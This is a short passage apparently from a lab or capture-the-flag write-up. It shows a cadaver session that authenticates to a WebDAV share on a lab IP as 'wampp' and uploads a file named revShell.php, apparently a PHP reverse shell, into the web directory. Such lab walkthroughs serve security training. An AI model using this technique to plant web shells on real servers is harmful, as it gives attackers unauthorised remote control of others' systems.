 → DAV cadaver http://10.10.183.5/webdav
Authentication required for webdav on server `10.10.183.5':
Username: wampp
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
passwd.dav 44 Ogos 26 2019
dav:/webdav/> put revShell.php
Uploading revShell.php to `/webdav/revShell.php':
Progress: [=============================>] 100.0% of 3459 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
passwd.dav 44 Ogos 26 2019
revShell.php 3459 Feb 26 13:22
dav:/webdav/>